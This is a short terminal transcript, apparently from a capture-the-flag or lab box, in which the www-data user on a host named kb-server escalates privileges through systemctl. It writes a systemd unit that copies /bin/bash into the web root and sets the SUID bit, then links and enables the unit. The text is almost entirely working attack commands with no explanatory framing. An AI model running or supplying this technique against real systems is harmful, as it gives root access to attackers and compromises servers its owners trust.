 TF=$(mktemp).service
www-data@kb-server:/$ TF=/var/www/html/sitemagic/my.service
TF=/var/www/html/sitemagic/my.service
www-data@kb-server:/$ echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "cp /bin/bash /var/www/html/sitemagic/ && chmod +s /var/www/html/sitemagic/bash
[Install]
WantedBy=multi-user.target' > $TFecho '[Service]
> Type=oneshot
<itemagic/ && chmod +s /var/www/html/sitemagic/bash"
> [Install]
>
WantedBy=multi-user.target' > $TF
www-data@kb-server:/$ systemctl link $TF
systemctl link $TF
www-data@kb-server:/$ systemctl enable --now $TF
systemctl enable --now $TF
www-data@kb-server:/$ cd /var/www/html/sitemagic
cd /var/www/html/sitemagic